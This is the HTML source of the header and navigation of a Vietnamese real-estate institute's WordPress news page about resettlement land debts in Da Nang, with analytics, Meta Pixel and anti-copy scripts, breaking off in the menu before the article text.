var dtLocal = {"themeUrl":"https:\/\/tri.edu.vn\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"6599","ajaxurl":"https:\/\/tri.edu.vn\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/tri.edu.vn\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"B\u1ea1n \u0111i\u1ec1n th\u00f4ng tin ch\u01b0a ch\u00ednh x\u00e1c, vui l\u00f2ng th\u1eed l\u1ea1i","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"7bcefacd69","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#0a0101"},"desktopHeader":{"height":75},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":75,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>","url":"https:\/\/tri.edu.vn\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"elementor":{"settings":{"container_width":1300}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.1' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://tri.edu.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://tri.edu.vn/wp-json/wp/v2/posts/6599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tri.edu.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tri.edu.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel='shortlink' href='https://tri.edu.vn/?p=6599' />
<link rel="alternate" type="application/json+oembed" href="https://tri.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftri.edu.vn%2Fda-nang-chien-dich-go-kho-cho-gan-7000-ho-dan-no-tien-dat-tai-dinh-cu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tri.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftri.edu.vn%2Fda-nang-chien-dich-go-kho-cho-gan-7000-ho-dan-no-tien-dat-tai-dinh-cu%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TXPVK92TBZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-TXPVK92TBZ');
</script>
<meta name="google-site-verification" content="bgwX8D8U5f8kjs9pwaTEpbxb1Mf8acs9gwViOb-QX4g" />
<meta name="facebook-domain-verification" content="onbn4cun5h3cjc4e193cgnc76bgtek" />

<!-- Meta Pixel Code -->
<script>
	
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '359373819690656');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=359373819690656&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="ahrefs-site-verification" content="bbfbc3c0a07d987da622f3db787084401d12205333885bb40e28fd5d556c0100">

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v19.0&appId=1880793782038578" nonce="vbYGg75o"></script>

<!-- CẤM COPY VÀ CLICK CHUỘT PHẢI -->

<style>
body {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
</style>
<script type="text/javascript">
//<=!=[=C=D=A=T=A=[
document.onkeypress = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-12');
return false;
}
};
document.onmousedown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
document.onkeydown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
function contentprotector() {
return false;
}
function mousehandler(e) {
var myevent = (isNS) ? e : event;
var eventbutton = (isNS) ? myevent.which : myevent.button;
if ((eventbutton === 2) || (eventbutton === 3))
return false;
}
document.oncontextmenu = contentprotector;
document.onmouseup = contentprotector;
var isCtrl = false;
window.onkeyup = function(e)
{
if (e.which === 17)
isCtrl = false;
}
window.onkeydown = function(e)
{
if (e.which === 17)
isCtrl = true;
if (((e.which === 85) || (e.which === 65) || (e.which === 88) || (e.which === 67) || (e.which === 86) || (e.which === 83)) && isCtrl === true)
{
return false;
}
}
isCtrl = false;
document.ondragstart = contentprotector;
//]=]=> </script>

"<!-- Google tag (gtag.js) -->
<script async src=""https://www.googletagmanager.com/gtag/js?id=AW-774227565""></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-774227565');
</script>
"<meta property="og:site_name" content="TRI.EDU.VN" />
<meta property="og:title" content="Đà Nẵng: Chiến dịch &#8220;Gỡ khó&#8221; cho gần 7000 hộ dân nợ tiền đất tái định cư" />
<meta property="og:description" content="Đà Nẵng: Chiến dịch &#8220;Gỡ khó&#8221; cho gần 7000 hộ dân nợ tiền đất tái định cư    Hàng ngàn hộ dân Đà Nẵng &#8220;vỡ òa&#8221; khi Thủ tướng Chính phủ Nguyễn Xuân Phúc vừa kí ban hành Nghị định 79/2019/NĐ-CP sửa đổi Điều 16 Nghị định số 45/2014/NĐ-CP của Chính phủ quy định về&hellip;" />
<meta property="og:image" content="https://tri.edu.vn/wp-content/uploads/2021/12/phap_luat_bat_dong_san_2.jpg" />
<meta property="og:url" content="https://tri.edu.vn/da-nang-chien-dich-go-kho-cho-gan-7000-ho-dan-no-tien-dat-tai-dinh-cu/" />
<meta property="og:type" content="article" />
<link rel="icon" href="https://tri.edu.vn/wp-content/uploads/2021/12/ICON-TRI-EDU-e1639640220291.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://tri.edu.vn/wp-content/uploads/2021/12/ICON-TRI-EDU-e1639640220291.png" type="image/png" sizes="32x32"/>		<style type="text/css" id="wp-custom-css">
			.header-bar{
	display:flex;
  justify-content: space-between;
}
.mini-widgets{
	display:flex;
	justify-content: center;
  align-items: center;
}
#primary-menu{
	display:flex;
	justify-content: center;
  align-items: center;
}

/* #main {
    padding: 0px 0 70px 0;
} */		</style>
		<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}

body{
	font-family: 'Inter', sans-serif;
}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title.elementor-active,
#khoadaotao .elementor-tab-title.elementor-tab-mobile-title.elementor-active{
		color: #FFFFFF;
    background: #004197;
    font-size: 15px;
    padding: 10px 25px;
    font-weight: 500;
    height: fit-content;
	  text-align: center;
}

#khoadaotao .elementor-tabs-wrapper {
    margin-top: 20px;
	  align-items: center;

}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title,
#khoadaotao .elementor-tab-title.elementor-tab-mobile-title
{
		margin-top: 5px;
		padding: 10px 25px;
    background: #dce1e8;
	  text-align: center;
}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title,
#tintuc .elementor-tab-title.elementor-tab-desktop-title
{
	    border-radius: 0
}

#khoadaotao .elementor-tab-title.elementor-tab-mobile-title,
#tintuc .elementor-tab-title.elementor-tab-mobile-title
{
	    border-radius: 10px
}

#tintuc .elementor-tab-title.elementor-tab-desktop-title.elementor-active,
#tintuc .elementor-tab-title.elementor-tab-mobile-title.elementor-active
{
		color: #FFFFFF;
    background: #004197;
    font-size: 15px;
    padding: 10px 25px;
    font-weight: 500;
    height: fit-content;
	  text-align: center;
}

#tintuc .elementor-tab-title.elementor-tab-desktop-title,
#tintuc .elementor-tab-title.elementor-tab-mobile-title
{
		margin-top: 5px;
	  padding: 10px 25px;
    background: #dce1e8;
	  text-align: center;
}

#tintuc .elementor-tabs-wrapper {
    margin-top: 20px;
	  align-items: center;

}

#metu .mmt-container.mmt-container--full{
    z-index: 10000;
}


</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="post-template-default single single-post postid-6599 single-format-standard wp-custom-logo wp-embed-responsive the7-core-ver-2.6.1 no-comments title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-10.7.1 elementor-default elementor-template-full-width elementor-clear-template elementor-kit-6 elementor-page-987">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><!-- The7 10.7.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><a href="tel:0859143143" class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>0859.143.143</a><span class="mini-contacts clock hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/www.tri.edu.vn" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Whatsapp page opens in new window" href="https://m.me/www.tri.edu.vn" target="_blank" class="whatsapp"><span class="soc-font-icon"></span><span class="screen-reader-text">Whatsapp page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/@TRIedu" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">TRI.EDU.VN</div>
	<div id="site-description" class="assistive-text">VIỆN NGHIÊN CỨU VÀ ĐÀO TẠO BẤT ĐỘNG SẢN</div>
	<a class="same-logo" href="https://tri.edu.vn/"><img class=" preload-me" src="https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984.png" srcset="https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984.png 228w, https://tri.edu.vn/wp-content/uploads/2021/12/LOGO-TRI-EDU-e1639640282304.png 60w" width="228" height="65"   sizes="228px" alt="TRI.EDU.VN" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13827 first has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GIỚI THIỆU</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11056 first depth-1" role="presentation"><a href='https://tri.edu.vn/about/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu Viện</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714 depth-1" role="presentation"><a href='https://tri.edu.vn/chuyen-gia-hoi-dong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng Chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547 depth-1" role="presentation"><a href='https://tri.edu.vn/su-kien-noi-bat/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sự kiện nổi bật</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13808 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KHÓA HỌC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12125 first depth-1" role="presentation"><a href='https://tri.edu.vn/lich-khai-giang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lịch khai giảng</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13113 depth-1" role="presentation"><a href='https://tri.edu.vn/dao-tao-giang-vien-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học Giảng viên Địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13011 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Đầu tư địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13812 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-phap-ly-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Pháp lý BĐS chuyên sâu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13013 depth-1" role="presentation"><a href='https://tri.edu.vn/quan-tri-doanh-nghiep-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học dành cho Doanh nghiệp địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13014 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-chung-chi-hanh-nghe-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Chứng chỉ hành nghề</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-cho-nha-moi-gioi-va-tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Tư vấn &#8211; Môi giới</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13813 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-quan-ly-van-hanh-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Quản lý, vận hành BĐS</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13114 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-bat-dong-san-chuyen-nghiep/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học ngắn hạn khác</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13125 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tất cả các khóa học</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13809 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DỊCH VỤ TƯ VẤN</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13826 first depth-1" role="presentation"><a href='https://tri.edu.vn/tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13507 depth-1" role="presentation"><a href='https://tri.edu.vn/hoi-dong-tu-van/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng tư vấn</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13851 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KIẾN THỨC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7470 first depth-1" role="presentation"><a href='https://tri.edu.vn/dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Đầu tư bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11540 depth-1" role="presentation"><a href='https://tri.edu.vn/phong-thuy-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Phong thuỷ bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7471 depth-1" role="presentation"><a href='https://tri.edu.vn/marketing-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marketing bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8702 act depth-1" role="presentation"><a href='https://tri.edu.vn/tin-tuc-thi-truong-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thị trường bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541 depth-1" role="presentation"><a href='https://tri.edu.vn/goc-nhin-chuyen-gia/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Góc nhìn chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7469 depth-1" role="presentation"><a href='https://tri.edu.vn/du-an-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dự án bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476 depth-1" role="presentation"><a href='https://tri.edu.vn/tu-sach-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tủ sách bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-moi-gioi-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Môi giới bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8703 depth-1" role="presentation"><a href='https://tri.edu.vn/phap-luat-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pháp luật bất động sản</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13854 last has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">THÔNG BÁO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13853 first depth-1" role="presentation"><a href='https://tri.edu.vn/trang-hoc-vien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trang dành cho Học viên</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370 depth-1" role="presentation"><a href='https://tri.edu.vn/thu-vien-phap-luat-bds/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thư viện Pháp luật BĐS</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9658 depth-1" role="presentation"><a href='https://tri.edu.vn/ke-hoach-thi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kế hoạch tổ chức thi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716 depth-1" role="presentation"><a href='https://tri.edu.vn/contact/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liên 